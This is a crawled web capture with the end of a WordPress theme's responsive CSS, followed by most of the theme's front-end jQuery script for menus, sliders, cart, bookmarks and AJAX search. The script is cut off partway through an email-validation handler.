        body.boxed .margin_top_middle { margin-top: 25px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 30px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 40px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 15px !important; }
        .margin_bottom_small { margin-bottom: 15px !important; }
        .margin_bottom_middle { margin-bottom: 25px !important; }
        .margin_bottom_big { margin-bottom: 30px !important; }
        .margin_bottom_large { margin-bottom: 40px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 25px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 30px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 40px !important; }
        /*right*/
        .margin_right_mini { margin-right: 15px !important; }
        .margin_right_small { margin-right: 15px !important; }
        .margin_right_middle { margin-right: 25px !important; }
        .margin_right_big { margin-right: 30px !important; }
        .margin_right_large { margin-right: 40px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 25px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 30px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 40px !important; }
        /*left*/
        .margin_left_mini { margin-left: 15px !important; }
        .margin_left_small { margin-left: 15px !important; }
        .margin_left_middle { margin-left: 25px !important; }
        .margin_left_big { margin-left: 30px !important; }
        .margin_left_large { margin-left: 40px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 25px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 30px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 40px !important; }

    /* columns */
        .columns1_2, .with_sidebar .columns1_2,
        .columns1_3, .with_sidebar .columns1_3,
        .columns1_4, .with_sidebar .columns1_4,
        .columns2_3, .with_sidebar .columns2_3,
        .columns2_4, .with_sidebar .columns2_4,
        .columns3_4, .with_sidebar .columns3_4,
        .columns1_5, .with_sidebar .columns1_5,
        .columns2_5, .with_sidebar .columns2_5,
        .columns3_5, .with_sidebar .columns3_5,
        .columns4_5, .with_sidebar .columns4_5 { width:97.5% !important; }
        .columns2_3, .columns1_3.after_span_2 { margin-top: 20px; }

        .columnsFloat .columns1_2, .with_sidebar .columnsFloat .columns1_2,
        .columnsFloat .columns1_3, .with_sidebar .columnsFloat .columns1_3,
        .columnsFloat .columns1_4, .with_sidebar .columnsFloat .columns1_4,
        .columnsFloat .columns2_3, .with_sidebar .columnsFloat .columns2_3,
        .columnsFloat .columns2_4, .with_sidebar .columnsFloat .columns2_4,
        .columnsFloat .columns3_4, .with_sidebar .columnsFloat .columns3_4,
        .columnsFloat .columns1_5, .with_sidebar .columnsFloat .columns1_5,
        .columnsFloat .columns2_5, .with_sidebar .columnsFloat .columns2_5,
        .columnsFloat .columns3_5, .with_sidebar .columnsFloat .columns3_5,
        .columnsFloat .columns4_5, .with_sidebar .columnsFloat .columns4_5 { width:100% !important; }

    /* pricing table */
        .sc_pricing_table.columns_3 .sc_pricing_columns { width:50%; }
        .sc_pricing_table.columns_3 .sc_pricing_column_3 { margin-top:20px; width: 100%; }
        .sc_pricing_table.columns_4 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_4 .sc_pricing_column_1,
        .sc_pricing_table.columns_4 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_5 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_5 .sc_pricing_column_1,
        .sc_pricing_table.columns_5 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_5 .sc_pricing_column_5 { width: 100%; }
        .sc_pricing_table.columns_6 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_6 .sc_pricing_column_1,
        .sc_pricing_table.columns_6 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_7 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_7 .sc_pricing_column_1,
        .sc_pricing_table.columns_7 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_7 .sc_pricing_column_7 { width: 100%; }
        .sc_pricing_table.columns_8 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_8 .sc_pricing_column_1,
        .sc_pricing_table.columns_8 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_9 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_9 .sc_pricing_column_1,
        .sc_pricing_table.columns_9 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_9 .sc_pricing_column_9 { width: 100%; }
        .sc_pricing_table.columns_10 .sc_pricing_columns { width:50%;margin-top:20px; }
        .sc_pricing_table.columns_10 .sc_pricing_column_1,
        .sc_pricing_table.columns_10 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table .squareButton > a { font-size: 10px; padding: 0 10px !important; }

    /* Button */
        .squareButton.big { height:40px;}
        .squareButton.medium > a, .squareButton.medium > span { padding:0 20px; }
        .squareButton.big  > a, .squareButton.big  > span { height:40px; line-height:40px; padding:0 20px; }
        .squareButton.big.sc_button_style_border:not(.ico) > a, .squareButton.big.sc_button_style_border_1:not(.ico) > a { height: 38px; line-height: 38px; }
        .relatedPostWrap.sc_blogger article .readmore_blogger { height: 40px; line-height: 40px; padding: 0 20px; }

    /* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider,
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:280px; }
        .sc_slider_pagination_area .flex-control-nav.manual { display:none; }
        .sc_slider_pagination_over .flex-control-nav.manual { display: block; width:220px; left:-230px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:220px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }
        .sc_slider_pagination_area .flex-control-nav.manual li { padding-left: 10px; }
        .sc_slider_pagination_area .flex-control-nav.manual li .slide_pager { padding:10px 10px 8px 0; }
        .sc_slider_pagination_over .flex-control-nav.manual li .slide_pager { padding-left:10px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { width:50px; height:16px; line-height:16px; margin-right: 10px; }

    /* Slider */
        .sliderHomeBullets { font-size:6px; }
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 200px !important;}
        .fullScreenSlider .sc_slider_flex .sc_slider_info, .fullScreenSlider .sc_slider_chop .sc_slider_info, .fullScreenSlider .sc_slider_swiper .sc_slider_info, .sliderHomeBullets .sc_slider_flex .sc_slider_info, .sliderHomeBullets .sc_slider_chop .sc_slider_info, .sliderHomeBullets .sc_slider_swiper .sc_slider_info {  max-height: 100px; padding:10px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_category { font-size:12px; line-height:16px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_subtitle { font-size:14px; line-height:18px; }

        .themerex_message { margin-left: 25px; max-width: 220px; min-width: 220px; left: 0; }

        .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }

        .user-popUp { max-width: 280px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://aspencatholicschool.com/wp-content/themes/pets/js/_front.js
body_size: 15447
content:
/* global jQuery:false */

// Max scale factor for the portfolio and other isotope elements before relayout
var THEMEREX_isotope_resize_delta = 0.3;

// Internal vars - do not change it!
var THEMEREX_ADMIN_MODE    = false;
var THEMEREX_error_msg_box = null;
var THEMEREX_VIEWMORE_BUSY = false;
var THEMEREX_video_resize_inited = false;
var THEMEREX_top_height = 0;
var THEMEREX_top_height_usermenu_area = 0;
var THEMEREX_use_fixed_wrapper = true;
var THEMEREX_REMEMBERSCROLL = 0;
var THEMEREX_theme_init_counter = 0;

jQuery(document).ready(function() {
    "use strict";
    themerex_init_actions();
});

function themerex_init_actions() {
    "use strict";

    if (THEMEREX_vc_edit_mode && jQuery('.vc_empty-placeholder').length==0 && THEMEREX_theme_init_counter++ < 30) {
        setTimeout(themerex_init_actions, 200);
        return;
    }

    timelineResponsive();
    ready();
    timelineScrollFix();
    itemPageFull();
    mainMenuResponsive();
    scrollAction();
    calcMenuColumnsWidth();
    resizeVideoBackground();
    REX_parallax();
    fitLargerHeight();
    // Resize handlers
    jQuery(window).resize(function () {
        "use strict";
        timelineResponsive();
        fullSlider();
        resizeSliders();
        itemPageFull();
        mainMenuResponsive();
        scrollAction();
        resizeVideoBackground();
        REX_parallax();
        setEqualHeight(jQuery(".relatedPostWrap .wrap.thumb"),jQuery(".relatedPostWrap .wrap.no_thumb"));
    });
    // Scroll handlers
    jQuery(window).scroll(function () {
        "use strict";
        timelineScrollFix();
        scrollAction();
        REX_parallax();
    });

}


jQuery(window).smartresize(function () {
    fitLargerHeight();
});


function ready() {
	"use strict";

    // Added to cart
    jQuery('body').bind('added_to_cart', function() {
        // Update amount on the cart button
        var total = jQuery('.infoTopWrap .cart .total .amount').text();
        var items = jQuery('.infoTopWrap .cart .cart_info .items').text();
        jQuery('.infoTopWrap .cart .cart_info .items').text(parseFloat(items) + 1);
        if (total != undefined) {
            jQuery('.infoTopWrap .cart .cart_info .amount').text(total);
        }
    });

    // Form styler
    (function($) {
        $(function() {
            $('#calendar_select_input, .woocommerce-ordering input, .woocommerce-ordering select, .variations select, #calc_shipping_country, .widgetWrap select').styler();
        });
    })(jQuery);

    // woocommerce
    jQuery('.woocommerce form:not(.formValid) input[type=checkbox]').wrap('<span class="wrap-checkbox"></span>');
    jQuery('.wrap-checkbox').click(function() {
        jQuery(this).toggleClass('active');
    });
    jQuery('.wrap-checkbox input').each(function() {
        if (this.checked){
            jQuery(this).parent('.wrap-checkbox').toggleClass('active');
        }
    });

    // cart
    jQuery('.topWrap .cart_button').click(function (e) {
        "use strict";
        if(jQuery('body').hasClass('openCart')){
            jQuery(this).next('.sidebar_cart').fadeOut(200);
            jQuery('.cart_overflow').fadeOut(400);
            jQuery('body').removeClass('openCart');
        } else {
            jQuery(this).next('.sidebar_cart').fadeIn(200);
            jQuery('body').addClass('openCart');
            if (jQuery('.cart_overflow').length == 0) {
                jQuery('body').append('<div class="cart_overflow"></div>')
            }
            jQuery('.cart_overflow').fadeIn(400);
        }
        e.preventDefault();
        return false;
    });
    jQuery(document).on('click', '.cart_overflow', function (e) {
        "use strict";
        jQuery('.cart_overflow').fadeOut(400);
        jQuery('.topWrap .sidebar_cart').fadeOut(200);
        jQuery('body').removeClass('openCart');
    });


    // Show system message
	if (THEMEREX_systemMessage.message) {
		if (THEMEREX_systemMessage.status == 'success')
			themerex_message_success(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
		else if (THEMEREX_systemMessage.status == 'info')
			themerex_message_info(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
		else if (THEMEREX_systemMessage.status == 'error' || THEMEREX_systemMessage.status == 'warning')
			themerex_message_warning(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
	}

    // Blogger height
    function heightRelated() {
        if (jQuery('.sc_blogger.relatedPostWrap').length > 0) {
            if (!isotopeImagesComplete(jQuery('.sc_blogger.relatedPostWrap'))) {
                setTimeout(heightRelated, 500);
                return;
            }
            jQuery('.sc_blogger.relatedPostWrap article').each(function () {
                    "use strict";
                    var height = jQuery(this).height();
                    var newHeight = jQuery(this).find('.title_wrap').outerHeight();
                    jQuery(this).find('.wrap_bottom_info').css({'top': height - newHeight});
                }
            )
        }
    }
    heightRelated();
    try {
        jQuery(window).smartresize(heightRelated);
    } catch (e) {
        jQuery(window).resize(heightRelated);
    }

	THEMEREX_use_fixed_wrapper = jQuery('.topWrapFixed').parents('.fullScreenSlider').length == 0 || !jQuery('.topWrapFixed').parent().next().hasClass('sliderHomeBullets');

	// Close all dropdown elements
	jQuery(document).click(function (e) {
		"use strict";
		jQuery('.pageFocusBlock').slideUp();
		jQuery('ul.shareDrop').removeClass('open').slideUp().siblings('a.shareDrop').removeClass('selected');
	});

	// Calendar handlers - change months
	jQuery('.widget_calendar').on('click', '.prevMonth a, .nextMonth a', function(e) {
		"use strict";
		var calendar = jQuery(this).parents('.wp-calendar');
		var m = jQuery(this).data('month');
		var y = jQuery(this).data('year');
		var pt = jQuery(this).data('type');
		jQuery.post(THEMEREX_ajax_url, {
			action: 'calendar_change_month',
			nonce: THEMEREX_ajax_nonce,
			month: m,
			year: y,
			post_type: pt
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				calendar.parent().fadeOut(200, function() {
					jQuery(this).empty().append(rez.data).fadeIn(200);
				});
			}
		});
		e.preventDefault();
		return false;
	});

	// Tabs for top widgets
	if (jQuery('.widgetTabs').length > 0) {
		// Collect widget's headers into tabs
		var THEMEREX_top_tabs = '';
		var THEMEREX_top_tabs_counter = 0;
		jQuery('.widgetTop .titleHide').each(function () {
			"use strict";
			THEMEREX_top_tabs_counter++;
			var id = jQuery(this).parents('.widgetTop').attr('id');
			var title = jQuery(this).text();
			if (title=='') title = '#'+THEMEREX_top_tabs_counter;
			THEMEREX_top_tabs += '<li><a href="#'+id+'"><span>'+title+'</span></a></li>';
		});
		jQuery('.widgetTabs .tabsButton ul').append(THEMEREX_top_tabs);

		// Break lists in top widgets on two parts
		jQuery('.widgetTop > ul:not(.tabs),.widgetTop > div > ul:not(.tabs)').each(function () {
			"use strict";
			var ul2 = jQuery(this).clone();
			var li = jQuery(this).find('>li');
			var middle = Math.ceil(li.length/2)-1;
			li.eq(middle).nextAll().remove();
			ul2.find('>li').eq(middle+1).prevAll().remove();
			jQuery(this).after(ul2);
		});

		// Init tabs
		jQuery('.widgetTabs').tabs({
			show: {
				effect: 'drop',
				direction: 'right',
				duration: 500
			},
			hide: {
				effect: 'drop',
				direction: 'left',
				duration: 500
			},
			activate: function (event, ui) {
				"use strict";
				initShortcodes(ui.newPanel);
			}
		});
	}

	// Add bookmarks
	if (jQuery('#tabsFavorite').length > 0) {
		jQuery('.addBookmark').click(function(e) {
			"use strict";
			var title = window.document.title.split('|')[0];
			var url = window.location.href;
			var list = jQuery.cookie('themerex_bookmarks');
			var exists = false;
			if (list) {
				list = JSON.parse(list);
				for (var i=0; i<list.length; i++) {
					if (list[i].url == url) {
						exists = true;
						break;
					}
				}
			} else
				list = new Array();
			if (!exists) {
				var THEMEREX_message_popup = themerex_message_dialog('<label for="bookmark_title">'+THEMEREX_MESSAGE_BOOKMARK_TITLE+'</label><br><input type="text" id="bookmark_title" name="bookmark_title" value="'+title+'">', THEMEREX_MESSAGE_BOOKMARK_ADD, null,
					function(btn, popup) {
						"use strict";
						if (btn != 1) return;
						title = THEMEREX_message_popup.find('#bookmark_title').val();
						list.push({title: title, url: url});
						jQuery('.listBookmarks').append('<li><a href="'+url+'">'+title+'</a><a href="#" class="delBookmark icon-cancel"></a></li>');
						jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
						if (THEMEREX_Swipers['bookmarks_scroll']!==undefined) THEMEREX_Swipers['bookmarks_scroll'].reInit();
						setTimeout(function () {themerex_message_success(THEMEREX_MESSAGE_BOOKMARK_ADDED, THEMEREX_MESSAGE_BOOKMARK_ADD);}, THEMEREX_MESSAGE_TIMEOUT/4);
					});
			} else
				themerex_message_warning(THEMEREX_MESSAGE_BOOKMARK_EXISTS, THEMEREX_MESSAGE_BOOKMARK_ADD);
			e.preventDefault();
			return false;
		});
		// Delete bookmarks
		jQuery('.listBookmarks').on('click', '.delBookmark', function(e) {
			"use strict";
			var idx = jQuery(this).parent().index();
			var list = jQuery.cookie('themerex_bookmarks');
			if (list) {
				list = JSON.parse(list);
				list.splice(idx, 1);
				jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
			}
			jQuery(this).parent().remove();
			e.preventDefault();
			return false;
		});
		// Sort bookmarks
		jQuery('.listBookmarks').sortable({
			items: "li",
			update: function(event, ui) {
				"use strict";
				var list = new Array();
				ui.item.parent().find('li').each(function() {
					var a = jQuery(this).find('a:not(.delBookmark)').eq(0);
					list.push({title: a.text(), url: a.attr('href')});
				});
				jQuery.cookie('themerex_bookmarks', JSON.stringify(list), {expires: 365, path: '/'});
			}
		}).disableSelection();
	}


	// Scroll to top
	jQuery('.upToScroll .scrollToTop').click(function(e) {
		"use strict";
		jQuery('html,body').animate({
			scrollTop: 0
		}, 'slow');
		e.preventDefault();
		return false;
	});


	// Decorate nested lists in widgets and sidemenu
	jQuery('.widgetWrap ul > li,.sidemenu_area ul > li,.panelmenu_area ul > li,.widgetTop ul > li').each(function () {
		if (jQuery(this).find('ul').length > 0) {
			jQuery(this).addClass('dropMenu');
		}
	});
	jQuery('.widgetWrap ul > li.dropMenu,.sidemenu_area ul > li.dropMenu,.panelmenu_area ul > li.dropMenu,.widgetTop ul > li.dropMenu').click(function (e) {
		"use strict";
		jQuery(this).toggleClass('dropOpen');
		jQuery(this).find('ul').first().slideToggle(200, function() {
			if (jQuery(this).parents('.sidemenu_area').length > 0)
				THEMEREX_Swipers['sidemenu_scroll'].reInit();
			else if (jQuery(this).parents('.panelmenu_area').length > 0)
				THEMEREX_Swipers['panelmenu_scroll'].reInit();
		});
		e.preventDefault();
		return false;
	});
    jQuery('.widgetWrap ul > li > a,.sidemenu_area ul > li > a,.panelmenu_area ul > li > a,.widgetTop ul > li > a').hover(function (e) {
        "use strict";
        jQuery(this).parent().toggleClass('liHover');

        e.preventDefault();
        return false;
    });
	jQuery('.widgetWrap ul:not(.tabs) li > a,.sidemenu_area ul:not(.tabs) li > a,.panelmenu_area ul:not(.tabs) li > a,.widgetTop ul:not(.tabs) li > a').click(function (e) {
		"use strict";
		if (jQuery(this).attr('href')!='#') {
			e.stopImmediatePropagation();
			if (jQuery(this).parent().hasClass('menu-item-has-children') && jQuery(this).parents('.sidemenu_area,.panelmenu_area').length > 0) {
				jQuery(this).parent().trigger('click');
				e.preventDefault();
				return false;
			}
		}
	});

	// Archive widget decoration
	jQuery('.widget_archive a').each(function () {
		var val = jQuery(this).html().split(' ');
		if (val.length > 1) {
			val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
			jQuery(this).html(val.join(' '))
		}
	});

	//video bg
	if (jQuery('.videoBackground').length > 0) {
		jQuery('.videoBackground').each(function () {
			var youtube = jQuery(this).data('youtube-code');
			if (youtube) {
				jQuery(this).tubular({videoId: youtube});
			}
		});
	}

    //googlemap button
    if (jQuery('.footerContentWrap > .googlemap_button').length > 0) {
        jQuery('.footerContentWrap').on('click', '.googlemap_button', function () {
            "use strict";
            jQuery(this).toggleClass("open");
            jQuery(this).next().toggleClass("hide");
            if(!jQuery(this).next().hasClass('itited')) {
                jQuery(this).next().addClass('itited');
                setTimeout(function () { googlemap_refresh(); }, 300);
            }
        });
    }

    setEqualHeight(jQuery(".relatedPostWrap .wrap.thumb"),jQuery(".relatedPostWrap .wrap.no_thumb"));


	//isotope
	if (jQuery('.isotopeNOanim,.isotope').length > 0) {

		initIsotope();

		jQuery(window).resize(resizeIsotope);

		//isotope filter
		jQuery('.isotopeFiltr').on('click', 'li a', function (e) {
			"use strict";
			jQuery(this).parents('.isotopeFiltr').find('li').removeClass('active');
			jQuery(this).parent().addClass('active');

			var selector = jQuery(this).data('filter');
			jQuery(this).parents('.isotopeFiltr').siblings('.isotope').eq(0).isotope({
				filter: selector
			});

			if (selector == '*')
				jQuery('#viewmore_link').fadeIn();
			else
				jQuery('#viewmore_link').fadeOut();

			e.preventDefault();
			return false;
		});

	}


	// main Slider
	if (jQuery('.sliderBullets, .sliderHomeBullets').length > 0) {
		if (jQuery.rsCSS3Easing!=undefined && jQuery.rsCSS3Easing!=null) {
			jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';
		}
		// Show Slider
		jQuery('.sliderHomeBullets').slideDown(200, function () {
			"use strict";
			REX_parallax();
			fullSlider();
			initShortcodes(jQuery(this));
			// Hack for the Royal Slider
			if (jQuery('body').hasClass('boxed')) { jQuery(this).trigger('resize'); }
		});
	}

	//fullScreen effect for Main Slider
	var homeSlider = jQuery('.sliderHomeBullets');
	if (homeSlider.length > 0 && homeSlider.hasClass('slider_engine_royal')) {
		var slideContent = homeSlider.find('.slideContent').eq(0);
		slideContent.addClass('sliderBGanima ' + slideContent.data('effect'));
		setTimeout(checkFullSlider, 500);
	}

	// Page Navigation
	jQuery('.pageFocusBlock').click(function (e) {
		"use strict";
		if (e.target.nodeName.toUpperCase()!='A') {
			e.preventDefault();
			return false;
		}
	});
	jQuery('.navInput').click(function (e) {
		"use strict";
		jQuery('.pageFocusBlock').slideDown(300, function () {
			initShortcodes(jQuery('.pageFocusBlock').eq(0));
		});
		e.preventDefault();
		return false;
	});


	// Responsive Show menu
	jQuery('.openResponsiveMenu').click(function(e){
		"use strict";
		jQuery('.menuTopWrap').slideToggle()
		e.preventDefault();
		return false;
	});


	// Main Menu
	initSfMenu('.menuTopWrap > ul#mainmenu, .usermenu_area ul.usermenu_list');
	// Enable click on root menu items (without submenu) in iOS
	if (isiOS()) {
		jQuery('#mainmenu li:not(.menu-item-has-children) > a').on('click touchend', function (e) {
			"use strict";
			if (jQuery(this).attr('href')!='#') {
				window.location.href = jQuery(this).attr('href');
			}
		});
		jQuery('#mainmenu li.menu-item-has-children > a').hover(
			function (e) {
				"use strict";
				if (jQuery('body').hasClass('responsive_menu')) {
					jQuery(this).trigger('click');
				}
			},
			function () {}
			);
	}
	// Submenu click handler
	jQuery('.menuTopWrap ul li a, .usermenu_area ul.usermenu_list li a').click(function(e) {
		"use strict";
		if ((THEMEREX_responsive_menu_click || isMobile()) && jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children')) {
			if (jQuery(this).siblings('ul:visible').length > 0)
				jQuery(this).siblings('ul').slideUp();
			else
				jQuery(this).siblings('ul').slideDown();
		}
		if (jQuery(this).attr('href')=='#' || (jQuery('body').hasClass('responsive_menu') && jQuery(this).parent().hasClass('menu-item-has-children'))) {
			e.preventDefault();
			return false;
		}
	});

	// Show table of contents for the current page
	if (THEMEREX_menu_toc!='no') {
		buildPageTOC();
	}
	// One page mode for menu links (scroll to anchor)
	jQuery('#toc, .menuTopWrap ul li, .usermenu_area ul.usermenu_list li').on('click', 'a', function(e) {
		"use strict";
		var href = jQuery(this).attr('href');
		var pos = href.indexOf('#');
		if (pos < 0 || href.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (now) {
			animateTo(href.substr(pos));
			setLocation(pos==0 ? loc + href : href);
			e.preventDefault();
			return false;
		}
	});
    // for class - go_animate_to (scroll to anchor - id)
    jQuery('.go_animate_to').on('click', function(e) {
        "use strict";
        var href = jQuery(this).attr('href');
        var pos = href.indexOf('#');
        if (pos < 0 || href.length == 1) return;
        var loc = window.location.href;
        var pos2 = loc.indexOf('#');
        if (pos2 > 0) loc = loc.substring(0, pos2);
        var now = pos==0;
        if (!now) now = loc == href.substring(0, pos);
        if (now) {
            animateTo(href.substr(pos));
            setLocation(pos==0 ? loc + href : href);
            e.preventDefault();
            return false;
        }
    });

	// Open sidemenu
	jQuery('.sidemenu_wrap .sidemenu_button').click(function (e) {
		"use strict";
		jQuery('body').addClass('openMenuFix');
		if (jQuery('.sidemenu_overflow').length == 0) {
			jQuery('body').append('<div class="sidemenu_overflow"></div>')
		}
		jQuery('.sidemenu_overflow').fadeIn(400);
		e.preventDefault();
		return false;
	});

	// Close sidemenu and right panel
	jQuery(document).on('click', '.sidemenu_overflow, .sidemenu_close', function (e) {
		"use strict";
		jQuery('body').removeClass('openMenuFixRight openMenuFix');
		if (!isMobile()) jQuery('.swpRightPosButton').fadeIn(400);
		jQuery('.sidemenu_overflow').fadeOut(400);
	});

	// Demo sidemenu
	var showed = false;
	if (THEMEREX_demo_time > 0 && jQuery(window).width() > 800 && jQuery('.sidemenu_wrap .sidemenu_button').length > 0) {
		showed = jQuery.cookie('themerex_demo_sidemenu');
		if (!showed) {
			jQuery.cookie('themerex_demo_sidemenu', "1", {expires: 7, path: '/'});
			showed = 1;
			setTimeout(function () {
				jQuery('.sidemenu_wrap .sidemenu_button').trigger('click');
				setTimeout(function() { jQuery('.sidemenu_overflow').trigger('click'); }, THEMEREX_demo_time);
			}, THEMEREX_demo_time);
		}
	}

	// Open right menu
	jQuery('.openRightMenu,.swpRightPosButton').click(function (e) {
		"use strict";
		if (jQuery('body').hasClass('openMenuFixRight')) {
			jQuery('body').removeClass('openMenuFixRight');
			if (!isMobile()) jQuery('.swpRightPosButton').fadeIn(400);
			jQuery('.sidemenu_overflow').fadeOut(400);
		} else {
			jQuery('body').addClass('openMenuFixRight');
			if (jQuery('.sidemenu_overflow').length == 0) {
				jQuery('body').append('<div class="sidemenu_overflow"></div>')
			}
			if (!isMobile()) jQuery('.swpRightPosButton').fadeOut(400);
			jQuery('.sidemenu_overflow').fadeIn(400);
		}
		e.preventDefault();
		return false;
	});

	// Demo right panel
	if (!showed && THEMEREX_demo_time > 0 && jQuery(window).width() > 800 && jQuery('.openRightMenu,.swpRightPosButton').length > 0) {
		showed = jQuery.cookie('themerex_demo_rightpanel');
		if (!showed) {
			var btn = '';
			if (jQuery('.openRightMenu').length > 0)
				btn = '.openRightMenu';
			else if (jQuery('.swpRightPosButton').length > 0)
				btn = '.swpRightPosButton';
			if (btn) {
				jQuery.cookie('themerex_demo_rightpanel', "1", {expires: 7, path: '/'});
				setTimeout(function () {
					jQuery(btn).trigger('click');
					setTimeout(function() { jQuery('.sidemenu_overflow').trigger('click'); }, THEMEREX_demo_time);
				}, THEMEREX_demo_time);
			}
		}
	}


	// search
	jQuery('.topWrap .search').click(function (e) {
		"use strict";
		if (jQuery(this).hasClass('searchOpen')) {
			if (e.target.nodeName.toUpperCase()!='INPUT' && e.target.nodeName.toUpperCase()!='A') {
				jQuery('.topWrap .search .searchForm').animate({'width': 'hide'}, 300);
				jQuery('.topWrap .ajaxSearchResults').fadeOut();

				setTimeout(function(){ jQuery('header').removeClass('topSearchShow'); },400);

				jQuery('.topWrap .search').removeClass('searchOpen');
				e.preventDefault();
				return false;
			}
		} else {
			jQuery(this).find('.searchForm').animate({'width': 'show'}, 300);
			jQuery('header').delay(300).addClass('topSearchShow');
			jQuery(this).delay(300).toggleClass('searchOpen');
			e.preventDefault();
			return false;
		}
	});
	jQuery('.topWrap .search').on('click', '.searchSubmit,.post_more', function (e) {
		"use strict";
		if (jQuery('.topWrap .searchField').val() != '')
			jQuery('.topWrap .searchForm form').get(0).submit();
		e.preventDefault();
		return false;
	});
	jQuery('.search-form').on('click', '.search-button a', function (e) {
		"use strict";
		if (jQuery(this).parents('.search-form').find('input[name="s"]').val() != '')
			jQuery(this).parents('.search-form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// AJAX search
	if (THEMEREX_useAJAXSearch) {
		var THEMEREX_ajax_timer = null;
		jQuery('.topWrap .searchField').keyup(function (e) {
			"use strict";
			var s = jQuery(this).val();
			if (THEMEREX_ajax_timer) {
				clearTimeout(THEMEREX_ajax_timer);
				THEMEREX_ajax_timer = null;
			}
			if (s.length >= THEMEREX_AJAXSearch_min_length) {
				THEMEREX_ajax_timer = setTimeout(function () {
					jQuery.post(THEMEREX_ajax_url, {
						action: 'ajax_search',
						nonce: THEMEREX_ajax_nonce,
						text: s
					}).done(function(response) {
						clearTimeout(THEMEREX_ajax_timer);
						THEMEREX_ajax_timer = null;
						var rez = JSON.parse(response);
						if (rez.error === '') {
							jQuery('.topWrap .ajaxSearchResults').empty().append(rez.data).fadeIn();
						} else {
							themerex_message_warning(THEMEREX_MESSAGE_SEARCH_ERROR);
						}
					});
				}, THEMEREX_AJAXSearch_delay);
			}
		});
	}

	// search 404
	jQuery('.inputSubmitAnimation').click(function (e) {
		"use strict";
		e.preventDefault();
		return false;
	});
	jQuery('.inputSubmitAnimation > span').click(function (e) {
		"use strict";
		var form = jQuery(this).siblings('form');
		var parent = jQuery(this).parents('.inputSubmitAnimation');

		if (parent.hasClass('sFocus')) {
			if (form.length>0 && form.find('input').val()!='') {
				if (jQuery(this).hasClass('sc_emailer_button')) {

					var group = jQuery(this).data('group');
					var email = form.find('input').val();
					var regexp = new RegExp(THEMEREX_EMAIL_MASK);
					if (!regexp.test(email)) {
